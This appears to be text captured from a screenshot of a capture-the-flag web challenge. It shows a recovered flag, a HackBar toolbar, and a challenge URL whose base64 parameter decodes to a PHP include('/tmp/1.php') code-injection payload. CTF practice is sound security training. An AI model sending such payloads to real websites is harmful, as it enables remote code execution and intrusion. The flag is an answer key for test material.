 new ClassName(); flag{b418dd0d-f9b2-43d9-a59c-730a5f53dd5d}
include('/tmp/1.php');
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HAS
URL
http://c8e4efd6-11bf-41e6-96e5-6516ceab06ab.node3.buuoj.cn/?Ginkgo=aW5jbHVkZSgnL3RtcC8xLnBocCcpOw==